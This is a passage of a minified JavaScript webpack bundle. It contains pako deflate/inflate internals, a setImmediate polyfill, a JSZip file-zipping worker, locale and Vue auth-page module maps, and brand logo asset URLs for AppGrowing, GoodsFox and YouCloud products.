e;b--,y+=d[_++]<<w,w+=8}if(O&&0==(240&O)){for(T=I,R=O,D=B;O=(L=r.lencode[D+((y&(1<<T+R)-1)>>T)])>>>16&255,B=65535&L,!(T+(I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}y>>>=T,w-=T,r.back+=T}if(y>>>=I,w-=I,r.back+=I,r.length=B,0===O){r.mode=26;break}if(32&O){r.back=-1,r.mode=12;break}if(64&O){e.msg="invalid literal/length code",r.mode=30;break}r.extra=15&O,r.mode=22;case 22:if(r.extra){for(P=r.extra;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.length+=y&(1<<r.extra)-1,y>>>=r.extra,w-=r.extra,r.back+=r.extra}r.was=r.length,r.mode=23;case 23:for(;O=(L=r.distcode[y&(1<<r.distbits)-1])>>>16&255,B=65535&L,!((I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(0==(240&O)){for(T=I,R=O,D=B;O=(L=r.distcode[D+((y&(1<<T+R)-1)>>T)])>>>16&255,B=65535&L,!(T+(I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}y>>>=T,w-=T,r.back+=T}if(y>>>=I,w-=I,r.back+=I,64&O){e.msg="invalid distance code",r.mode=30;break}r.offset=B,r.extra=15&O,r.mode=24;case 24:if(r.extra){for(P=r.extra;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.offset+=y&(1<<r.extra)-1,y>>>=r.extra,w-=r.extra,r.back+=r.extra}if(r.offset>r.dmax){e.msg="invalid distance too far back",r.mode=30;break}r.mode=25;case 25:if(0===v)break e;if(C=x-v,r.offset>C){if((C=r.offset-C)>r.whave&&r.sane){e.msg="invalid distance too far back",r.mode=30;break}E=C>r.wnext?(C-=r.wnext,r.wsize-C):r.wnext-C,C>r.length&&(C=r.length),A=r.window}else A=p,E=g-r.offset,C=r.length;for(v<C&&(C=v),v-=C,r.length-=C;p[g++]=A[E++],--C;);0===r.length&&(r.mode=21);break;case 26:if(0===v)break e;p[g++]=r.length,v--,r.mode=21;break;case 27:if(r.wrap){for(;w<32;){if(0===b)break e;b--,y|=d[_++]<<w,w+=8}if(x-=v,e.total_out+=x,r.total+=x,x&&(e.adler=r.check=r.flags?s(r.check,p,x,g-x):i(r.check,p,x,g-x)),x=v,(r.flags?y:m(y))!==r.check){e.msg="incorrect data check",r.mode=30;break}w=y=0}r.mode=28;case 28:if(r.wrap&&r.flags){for(;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(y!==(4294967295&r.total)){e.msg="incorrect length check",r.mode=30;break}w=y=0}r.mode=29;case 29:N=1;break e;case 30:N=-3;break e;case 31:return-4;case 32:default:return f}return e.next_out=g,e.avail_out=v,e.next_in=_,e.avail_in=b,r.hold=y,r.bits=w,(r.wsize||x!==e.avail_out&&r.mode<30&&(r.mode<27||4!==t))&&z(e,e.output,e.next_out,x-e.avail_out)?(r.mode=31,-4):(k-=e.avail_in,x-=e.avail_out,e.total_in+=k,e.total_out+=x,r.total+=x,r.wrap&&x&&(e.adler=r.check=r.flags?s(r.check,p,x,e.next_out-x):i(r.check,p,x,e.next_out-x)),e.data_type=r.bits+(r.last?64:0)+(12===r.mode?128:0)+(20===r.mode||15===r.mode?256:0),(0==k&&0===x||4===t)&&N===l&&(N=-5),N)},r.inflateEnd=function(e){if(!e||!e.state)return f;var t=e.state;return t.window&&(t.window=null),e.state=null,l},r.inflateGetHeader=function(e,t){var r;return e&&e.state?0==(2&(r=e.state).wrap)?f:((r.head=t).done=!1,l):f},r.inflateSetDictionary=function(e,t){var r,n=t.length;return e&&e.state?0!==(r=e.state).wrap&&11!==r.mode?f:11===r.mode&&i(1,t,n,0)!==r.check?-3:z(e,t,n,n)?(r.mode=31,-4):(r.havedict=1,l):f},r.inflateInfo="pako inflate (from Nodeca project)"},{"../utils/common":41,"./adler32":43,"./crc32":45,"./inffast":48,"./inftrees":50}],50:[function(e,t,r){"use strict";var n=e("../utils/common"),i=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],s=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],a=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],o=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];t.exports=function(e,t,r,h,u,l,f,c){var d,p,m,_,g,b,v,y,w,k=c.bits,x=0,S=0,z=0,C=0,E=0,A=0,I=0,O=0,B=0,T=0,R=null,D=0,F=new n.Buf16(16),N=new n.Buf16(16),U=null,P=0;for(x=0;x<=15;x++)F[x]=0;for(S=0;S<h;S++)F[t[r+S]]++;for(E=k,C=15;1<=C&&0===F[C];C--);if(C<E&&(E=C),0===C)return u[l++]=20971520,u[l++]=20971520,c.bits=1,0;for(z=1;z<C&&0===F[z];z++);for(E<z&&(E=z),x=O=1;x<=15;x++)if(O<<=1,(O-=F[x])<0)return-1;if(0<O&&(0===e||1!==C))return-1;for(N[1]=0,x=1;x<15;x++)N[x+1]=N[x]+F[x];for(S=0;S<h;S++)0!==t[r+S]&&(f[N[t[r+S]]++]=S);if(b=0===e?(R=U=f,19):1===e?(R=i,D-=257,U=s,P-=257,256):(R=a,U=o,-1),x=z,g=l,I=S=T=0,m=-1,_=(B=1<<(A=E))-1,1===e&&852<B||2===e&&592<B)return 1;for(;;){for(v=x-I,w=f[S]<b?(y=0,f[S]):f[S]>b?(y=U[P+f[S]],R[D+f[S]]):(y=96,0),d=1<<x-I,z=p=1<<A;u[g+(T>>I)+(p-=d)]=v<<24|y<<16|w,0!==p;);for(d=1<<x-1;T&d;)d>>=1;if(0!==d?(T&=d-1,T+=d):T=0,S++,0==--F[x]){if(x===C)break;x=t[r+f[S]]}if(E<x&&(T&_)!==m){for(0===I&&(I=E),g+=z,O=1<<(A=x-I);A+I<C&&!((O-=F[A+I])<=0);)A++,O<<=1;if(B+=1<<A,1===e&&852<B||2===e&&592<B)return 1;u[m=T&_]=E<<24|A<<16|g-l}}return 0!==T&&(u[g+T]=x-I<<24|64<<16),c.bits=E,0}},{"../utils/common":41}],51:[function(e,t,r){"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},{}],52:[function(e,t,r){"use strict";var n=e("../utils/common"),i=0,s=1;function a(e){for(var t=e.length;0<=--t;)e[t]=0}var o=0,h=29,u=256,l=u+1+h,f=30,c=19,d=2*l+1,p=15,m=16,_=7,g=256,b=16,v=17,y=18,w=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0],k=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13],x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7],S=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],z=new Array(2*(l+2));a(z);var C=new Array(2*f);a(C);var E=new Array(512);a(E);var A=new Array(256);a(A);var I=new Array(h);a(I);var O,B,T,R=new Array(f);function D(e,t,r,n,i){this.static_tree=e,this.extra_bits=t,this.extra_base=r,this.elems=n,this.max_length=i,this.has_stree=e&&e.length}function F(e,t){this.dyn_tree=e,this.max_code=0,this.stat_desc=t}function N(e){return e<256?E[e]:E[256+(e>>>7)]}function U(e,t){e.pending_buf[e.pending++]=255&t,e.pending_buf[e.pending++]=t>>>8&255}function P(e,t,r){e.bi_valid>m-r?(e.bi_buf|=t<<e.bi_valid&65535,U(e,e.bi_buf),e.bi_buf=t>>m-e.bi_valid,e.bi_valid+=r-m):(e.bi_buf|=t<<e.bi_valid&65535,e.bi_valid+=r)}function L(e,t,r){P(e,r[2*t],r[2*t+1])}function j(e,t){for(var r=0;r|=1&e,e>>>=1,r<<=1,0<--t;);return r>>>1}function Z(e,t,r){var n,i,s=new Array(p+1),a=0;for(n=1;n<=p;n++)s[n]=a=a+r[n-1]<<1;for(i=0;i<=t;i++){var o=e[2*i+1];0!==o&&(e[2*i]=j(s[o]++,o))}}function W(e){var t;for(t=0;t<l;t++)e.dyn_ltree[2*t]=0;for(t=0;t<f;t++)e.dyn_dtree[2*t]=0;for(t=0;t<c;t++)e.bl_tree[2*t]=0;e.dyn_ltree[2*g]=1,e.opt_len=e.static_len=0,e.last_lit=e.matches=0}function M(e){8<e.bi_valid?U(e,e.bi_buf):0<e.bi_valid&&(e.pending_buf[e.pending++]=e.bi_buf),e.bi_buf=0,e.bi_valid=0}function H(e,t,r,n){var i=2*t,s=2*r;return e[i]<e[s]||e[i]===e[s]&&n[t]<=n[r]}function G(e,t,r){for(var n=e.heap[r],i=r<<1;i<=e.heap_len&&(i<e.heap_len&&H(t,e.heap[i+1],e.heap[i],e.depth)&&i++,!H(t,n,e.heap[i],e.depth));)e.heap[r]=e.heap[i],r=i,i<<=1;e.heap[r]=n}function K(e,t,r){var n,i,s,a,o=0;if(0!==e.last_lit)for(;n=e.pending_buf[e.d_buf+2*o]<<8|e.pending_buf[e.d_buf+2*o+1],i=e.pending_buf[e.l_buf+o],o++,0===n?L(e,i,t):(L(e,(s=A[i])+u+1,t),0!==(a=w[s])&&P(e,i-=I[s],a),L(e,s=N(--n),r),0!==(a=k[s])&&P(e,n-=R[s],a)),o<e.last_lit;);L(e,g,t)}function Y(e,t){var r,n,i,s=t.dyn_tree,a=t.stat_desc.static_tree,o=t.stat_desc.has_stree,h=t.stat_desc.elems,u=-1;for(e.heap_len=0,e.heap_max=d,r=0;r<h;r++)0!==s[2*r]?(e.heap[++e.heap_len]=u=r,e.depth[r]=0):s[2*r+1]=0;for(;e.heap_len<2;)s[2*(i=e.heap[++e.heap_len]=u<2?++u:0)]=1,e.depth[i]=0,e.opt_len--,o&&(e.static_len-=a[2*i+1]);for(t.max_code=u,r=e.heap_len>>1;1<=r;r--)G(e,s,r);for(i=h;r=e.heap[1],e.heap[1]=e.heap[e.heap_len--],G(e,s,1),n=e.heap[1],e.heap[--e.heap_max]=r,e.heap[--e.heap_max]=n,s[2*i]=s[2*r]+s[2*n],e.depth[i]=(e.depth[r]>=e.depth[n]?e.depth[r]:e.depth[n])+1,s[2*r+1]=s[2*n+1]=i,e.heap[1]=i++,G(e,s,1),2<=e.heap_len;);e.heap[--e.heap_max]=e.heap[1],function(e,t){var r,n,i,s,a,o,h=t.dyn_tree,u=t.max_code,l=t.stat_desc.static_tree,f=t.stat_desc.has_stree,c=t.stat_desc.extra_bits,m=t.stat_desc.extra_base,_=t.stat_desc.max_length,g=0;for(s=0;s<=p;s++)e.bl_count[s]=0;for(h[2*e.heap[e.heap_max]+1]=0,r=e.heap_max+1;r<d;r++)_<(s=h[2*h[2*(n=e.heap[r])+1]+1]+1)&&(s=_,g++),h[2*n+1]=s,u<n||(e.bl_count[s]++,a=0,m<=n&&(a=c[n-m]),o=h[2*n],e.opt_len+=o*(s+a),f&&(e.static_len+=o*(l[2*n+1]+a)));if(0!==g){do{for(s=_-1;0===e.bl_count[s];)s--;e.bl_count[s]--,e.bl_count[s+1]+=2,e.bl_count[_]--,g-=2}while(0<g);for(s=_;0!==s;s--)for(n=e.bl_count[s];0!==n;)u<(i=e.heap[--r])||(h[2*i+1]!==s&&(e.opt_len+=(s-h[2*i+1])*h[2*i],h[2*i+1]=s),n--)}}(e,t),Z(s,u,e.bl_count)}function X(e,t,r){var n,i,s=-1,a=t[1],o=0,h=7,u=4;for(0===a&&(h=138,u=3),t[2*(r+1)+1]=65535,n=0;n<=r;n++)i=a,a=t[2*(n+1)+1],++o<h&&i===a||(o<u?e.bl_tree[2*i]+=o:0!==i?(i!==s&&e.bl_tree[2*i]++,e.bl_tree[2*b]++):o<=10?e.bl_tree[2*v]++:e.bl_tree[2*y]++,s=i,u=(o=0)===a?(h=138,3):i===a?(h=6,3):(h=7,4))}function V(e,t,r){var n,i,s=-1,a=t[1],o=0,h=7,u=4;for(0===a&&(h=138,u=3),n=0;n<=r;n++)if(i=a,a=t[2*(n+1)+1],!(++o<h&&i===a)){if(o<u)for(;L(e,i,e.bl_tree),0!=--o;);else 0!==i?(i!==s&&(L(e,i,e.bl_tree),o--),L(e,b,e.bl_tree),P(e,o-3,2)):o<=10?(L(e,v,e.bl_tree),P(e,o-3,3)):(L(e,y,e.bl_tree),P(e,o-11,7));s=i,u=(o=0)===a?(h=138,3):i===a?(h=6,3):(h=7,4)}}a(R);var q=!1;function J(e,t,r,i){P(e,(o<<1)+(i?1:0),3),function(e,t,r,i){M(e),i&&(U(e,r),U(e,~r)),n.arraySet(e.pending_buf,e.window,t,r,e.pending),e.pending+=r}(e,t,r,!0)}r._tr_init=function(e){q||(function(){var e,t,r,n,i,s=new Array(p+1);for(n=r=0;n<h-1;n++)for(I[n]=r,e=0;e<1<<w[n];e++)A[r++]=n;for(A[r-1]=n,n=i=0;n<16;n++)for(R[n]=i,e=0;e<1<<k[n];e++)E[i++]=n;for(i>>=7;n<f;n++)for(R[n]=i<<7,e=0;e<1<<k[n]-7;e++)E[256+i++]=n;for(t=0;t<=p;t++)s[t]=0;for(e=0;e<=143;)z[2*e+1]=8,e++,s[8]++;for(;e<=255;)z[2*e+1]=9,e++,s[9]++;for(;e<=279;)z[2*e+1]=7,e++,s[7]++;for(;e<=287;)z[2*e+1]=8,e++,s[8]++;for(Z(z,l+1,s),e=0;e<f;e++)C[2*e+1]=5,C[2*e]=j(e,5);O=new D(z,w,u+1,l,p),B=new D(C,k,0,f,p),T=new D(new Array(0),x,0,c,_)}(),q=!0),e.l_desc=new F(e.dyn_ltree,O),e.d_desc=new F(e.dyn_dtree,B),e.bl_desc=new F(e.bl_tree,T),e.bi_buf=0,e.bi_valid=0,W(e)},r._tr_stored_block=J,r._tr_flush_block=function(e,t,r,n){var a,o,h=0;0<e.level?(2===e.strm.data_type&&(e.strm.data_type=function(e){var t,r=4093624447;for(t=0;t<=31;t++,r>>>=1)if(1&r&&0!==e.dyn_ltree[2*t])return i;if(0!==e.dyn_ltree[18]||0!==e.dyn_ltree[20]||0!==e.dyn_ltree[26])return s;for(t=32;t<u;t++)if(0!==e.dyn_ltree[2*t])return s;return i}(e)),Y(e,e.l_desc),Y(e,e.d_desc),h=function(e){var t;for(X(e,e.dyn_ltree,e.l_desc.max_code),X(e,e.dyn_dtree,e.d_desc.max_code),Y(e,e.bl_desc),t=c-1;3<=t&&0===e.bl_tree[2*S[t]+1];t--);return e.opt_len+=3*(t+1)+5+5+4,t}(e),a=e.opt_len+3+7>>>3,(o=e.static_len+3+7>>>3)<=a&&(a=o)):a=o=r+5,r+4<=a&&-1!==t?J(e,t,r,n):4===e.strategy||o===a?(P(e,2+(n?1:0),3),K(e,z,C)):(P(e,4+(n?1:0),3),function(e,t,r,n){var i;for(P(e,t-257,5),P(e,r-1,5),P(e,n-4,4),i=0;i<n;i++)P(e,e.bl_tree[2*S[i]+1],3);V(e,e.dyn_ltree,t-1),V(e,e.dyn_dtree,r-1)}(e,e.l_desc.max_code+1,e.d_desc.max_code+1,h+1),K(e,e.dyn_ltree,e.dyn_dtree)),W(e),n&&M(e)},r._tr_tally=function(e,t,r){return e.pending_buf[e.d_buf+2*e.last_lit]=t>>>8&255,e.pending_buf[e.d_buf+2*e.last_lit+1]=255&t,e.pending_buf[e.l_buf+e.last_lit]=255&r,e.last_lit++,0===t?e.dyn_ltree[2*r]++:(e.matches++,t--,e.dyn_ltree[2*(A[r]+u+1)]++,e.dyn_dtree[2*N(t)]++),e.last_lit===e.lit_bufsize-1},r._tr_align=function(e){P(e,2,3),L(e,g,z),function(e){16===e.bi_valid?(U(e,e.bi_buf),e.bi_buf=0,e.bi_valid=0):8<=e.bi_valid&&(e.pending_buf[e.pending++]=255&e.bi_buf,e.bi_buf>>=8,e.bi_valid-=8)}(e)}},{"../utils/common":41}],53:[function(e,t,r){"use strict";t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},{}],54:[function(e,t,n){(function(e){!function(e,t){"use strict";if(!e.setImmediate){var r,n,i,s,a=1,o={},h=!1,u=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,r="[object process]"==={}.toString.call(e.process)?function(e){process.nextTick((function(){c(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(s="setImmediate$"+Math.random()+"$",e.addEventListener?e.addEventListener("message",d,!1):e.attachEvent("onmessage",d),function(t){e.postMessage(s+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){c(e.data)},function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(n=u.documentElement,function(e){var t=u.createElement("script");t.onreadystatechange=function(){c(e),t.onreadystatechange=null,n.removeChild(t),t=null},n.appendChild(t)}):function(e){setTimeout(c,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return o[a]=i,r(a),a++},l.clearImmediate=f}function f(e){delete o[e]}function c(e){if(h)setTimeout(c,0,e);else{var r=o[e];if(r){h=!0;try{!function(e){var r=e.callback,n=e.args;switch(n.length){case 0:r();break;case 1:r(n[0]);break;case 2:r(n[0],n[1]);break;case 3:r(n[0],n[1],n[2]);break;default:r.apply(t,n)}}(r)}finally{f(e),h=!1}}}}function d(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&c(+t.data.slice(s.length))}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,"undefined"!=typeof r.g?r.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[10])(10)}))}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}(()=>{r.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;return r.d(t,{a:t}),t}})(),(()=>{r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}})(),(()=>{r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})(),(()=>{r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})(),(()=>{"use strict";var e=r(597),t=r.n(e);self.addEventListener("message",(async e=>{try{const{filesArr:r}=e.data;if(!r||!Array.isArray(r)||!r.length)return;const n=new(t()),i=new Date,s=new Date(i.getTime()-6e4*i.getTimezoneOffset());await Promise.all(r.map((async e=>{await n.file(e.name,e.content,{date:s})})));const a=await n.generateAsync({type:"arraybuffer"});self.postMessage({type:"success",fileBuf:a},[a])}catch(r){"AbortError"===r.name?self.postMessage({type:"aborted"}):self.postMessage({type:"error",error:r.message})}}))})()})();',"Worker",void 0,r.p+"static/js/jszip.worker.d40dcf10.worker.js")}},59760:(e,t,r)=>{var n={"./af-ZA":15723,"./af-ZA.js":15723,"./ar":38993,"./ar.js":38993,"./bg":5445,"./bg.js":5445,"./ca":21814,"./ca.js":21814,"./cs-CZ":95308,"./cs-CZ.js":95308,"./da":26997,"./da.js":26997,"./de":21145,"./de.js":21145,"./ee":46064,"./ee.js":46064,"./el":57199,"./el.js":57199,"./en":2481,"./en.js":2481,"./eo":18242,"./eo.js":18242,"./es":87894,"./es.js":87894,"./eu":73056,"./eu.js":73056,"./fa":3627,"./fa.js":3627,"./fi":69603,"./fi.js":69603,"./fr":71934,"./fr.js":71934,"./he":83781,"./he.js":83781,"./hr":64736,"./hr.js":64736,"./hu":4885,"./hu.js":4885,"./hy-AM":57676,"./hy-AM.js":57676,"./id":19795,"./id.js":19795,"./it":82435,"./it.js":82435,"./ja":18271,"./ja.js":18271,"./kg":7096,"./kg.js":7096,"./km":2330,"./km.js":2330,"./ko":6128,"./ko.js":6128,"./ku":6450,"./ku.js":6450,"./kz":17203,"./kz.js":17203,"./lt":77554,"./lt.js":77554,"./lv":49736,"./lv.js":49736,"./mn":52921,"./mn.js":52921,"./nb-NO":73124,"./nb-NO.js":73124,"./nl":65144,"./nl.js":65144,"./pl":662,"./pl.js":662,"./pt":73742,"./pt-br":63747,"./pt-br.js":63747,"./pt.js":73742,"./ro":90109,"./ro.js":90109,"./ru-RU":8189,"./ru-RU.js":8189,"./sk":70948,"./sk.js":70948,"./sl":35249,"./sl.js":35249,"./sr":89907,"./sr.js":89907,"./sv-SE":60864,"./sv-SE.js":60864,"./ta":92037,"./ta.js":92037,"./th":76750,"./th.js":76750,"./tk":77963,"./tk.js":77963,"./tr-TR":4763,"./tr-TR.js":4763,"./ua":61964,"./ua.js":61964,"./ug-CN":57106,"./ug-CN.js":57106,"./uz-UZ":85697,"./uz-UZ.js":85697,"./vi":96723,"./vi.js":96723,"./zh-CN":43532,"./zh-CN.js":43532,"./zh-TW":4876,"./zh-TW.js":4876};function i(e){var t=a(e);return r(t)}function a(e){if(!r.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}i.keys=function(){return Object.keys(n)},i.resolve=a,e.exports=i,i.id=59760},74206:(e,t,r)=>{var n={"./activate":[87122,869,421,333,976],"./activate.vue":[87122,869,421,333,976],"./activateEmail":[26023,869,912],"./activateEmail.vue":[26023,869,912],"./auth":[92368,933],"./auth-verify":[84290,869,421,333,873,970,573],"./auth-verify.vue":[84290,869,421,333,873,970,573],"./auth.vue":[92368,933],"./bind":[75491,869,421,333,873,970,450],"./bind.vue":[75491,869,421,333,873,970,450],"./complete":[3531,869,421,333,873,970,86],"./complete-iframe":[18615,869,421,333,873,576,139],"./complete-iframe.vue":[18615,869,421,333,873,576,139],"./complete-info-iframe":[43393,869,728],"./complete-info-iframe.vue":[43393,869,728],"./complete.vue":[3531,869,421,333,873,970,86],"./google-client-callback":[81269,869,66],"./google-client-callback.vue":[81269,869,66],"./google-oauth-redirect":[44368,869,565],"./google-oauth-redirect.vue":[44368,869,565],"./im-login":[5768,869,453],"./im-login.vue":[5768,869,453],"./join-team":[7782,869,421,333,279],"./join-team.vue":[7782,869,421,333,279],"./login":[22663,869,421,333,873,970,738,966],"./login.vue":[22663,869,421,333,873,970,738,966],"./logout":[10403,113],"./logout.vue":[10403,113],"./register":[55282,869,421,333,873,970,738,224],"./register-iframe":[7243,869,421,333,873,576,329],"./register-iframe.vue":[7243,869,421,333,873,576,329],"./register.vue":[55282,869,421,333,873,970,738,224],"./reset":[59973,869,421,333,873,970,720],"./reset.vue":[59973,869,421,333,873,970,720],"./third-party-auth":[76231,869,872],"./third-party-auth.vue":[76231,869,872],"./wx-iframe":[96947,869,421,83],"./wx-iframe.vue":[96947,869,421,83]};function i(e){if(!r.o(n,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=n[e],i=t[0];return Promise.all(t.slice(1).map(r.e)).then((()=>r(i)))}i.keys=()=>Object.keys(n),i.id=74206,e.exports=i},73182:e=>{"use strict";e.exports=JSON.parse('{"brands":[{"app_id":"en_appgrowing","name":"AppGrowing Global","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/AG_white_1d826183fe.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_64af838f44.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_3b85895cd7.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_1c5a13803c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_f176679006.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_656daeb1aa.svg"}}},{"app_id":"ccsdy","name":"CC 数据抖音电商版","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/CCS_40615a0909.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white2_4b1d8b2b2d.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white_be76c474d5.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_dark_a8144f524c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"}}},{"app_id":"adguanjia","name":"智能投放","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/_d2c0fbdc6a.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_watermark_a73eacd1c2.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_default_light_7fe3195d50.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_default_dark_a64be6154d.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_short_dark_73dff70f6d.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_short_light_5b1fcd0691.svg"}}},{"app_id":"mihui","name":"CC 数据通用版","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/CCS_40615a0909.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white2_4b1d8b2b2d.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_white_be76c474d5.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_long_dark_a8144f524c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/ccs_logo_short_4c17f0f298.svg"}}},{"app_id":"appgrowing","name":"AppGrowing","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/AG_white_1d826183fe.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_64af838f44.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_3b85895cd7.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_1c5a13803c.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_f176679006.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/AG_Short_656daeb1aa.svg"}}},{"app_id":"goodspi","name":"GoodsFox","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/GF_white_2_94846d5715.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_1b116ccd6a.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/GF_1a37591734.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_b04ede6aee.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d.svg"}}},{"app_id":"youcloud","name":"有米云","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/white_3e0606718b.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/_eeb98600f4.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_27cf6f82e8.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_27cf6f82e8.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Short_88107a7da4.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Short_dac9da51b4.svg"}}},{"app_id":"youshu","name":"有米有数","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/white_3_e00ea5a337.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/_a66076110b.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_154f434058.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_a8cdb6af26.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/Short_eb9bbad232.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/Short_218209e5e5.svg"}}},{"app_id":"goodsfox_fashion","name":"GoodsFox Fashion","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/GF_ac1f83b90d.png"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/_96219ca7f1.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_6978daee08.svg"},"logo_default_dark":{"url":"https://static-youcloud.umcdn.cn/caas/_398586e8c3.svg"},"logo_short_dark":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d_9551ab4647.svg"},"logo_short_light":{"url":"https://static-youcloud.umcdn.cn/caas/GF_Short_3646d7194d_3489be7eed.svg"}}},{"app_id":"creative_manager","name":"创意管家","asset":{"ico":{"url":"https://static-youcloud.umcdn.cn/caas/CG_white_ef8fa571dd.ico"},"logo_watermark":{"url":"https://static-youcloud.umcdn.cn/caas/Logo_watermark_8b6bd0c668.svg"},"logo_default_light":{"url":"https://static-youcloud.umcdn.cn/caas/_2dc0a